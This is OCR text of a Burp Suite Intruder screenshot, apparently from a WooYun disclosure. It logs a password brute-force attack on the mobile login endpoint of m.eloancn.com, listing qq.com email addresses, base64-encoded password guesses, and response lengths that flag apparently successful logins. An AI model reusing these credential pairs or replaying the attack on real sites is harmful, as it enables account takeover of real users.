 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
125776 1@qq.com MjAwMzE4 200 3240
140340 111@qq.com MzY5MDM5NTM3Mw== 200 3220
149013 1@qq.com MTQ3OTYz 200 3219
67682 1111@qq.com NzM2NTU2NQ== 200 3209
73228 1111@qq.com MTIzNDU2 200 3209
132270 419472414@qq.com aDE5OTNtbWg= 502 1616
126027 111111111@qq.com MTExMTEx 200 911
88017 111@qqq.com MTExMTEx 200 847
108560 1@qq.com MTExMTEx 200 837
146989 1@qq.com MTExMTEx 200 837
55132 1111@qq.com MTExMTEx 200 832
103077 1111@qq.com MTExMTEx 200 832
54721 111@qq.com MTExMTEx 200 831
131820 111@qq.com MTExMTEx 200 831
82550 1111111@qq.com MTExMTEx 200 830
150607 1111111@qq.com MTExMTEx 200 830
0 200 368 baseline request
1 kcqer@vip.qq.com MTA0NjY1OTI= 200 368
2 4750082@qq.com Njg5NjAyMA== 200 368
3 beyond.w@qq.com MTEyMjMz 200 368
4 326719610@qq.com MTExMTEx 200 368
Request Response
Raw Params Headers Hex
POST /mobile/login.action HTTP/1.1
Host: m.eloancn.com
Proxy-Connection: keep-alive
Content-Length: 45
Accept: application/json, text/javascript, */*; q=0.01
? < + > Type a search term
www.wooyun.org
163686 of 391247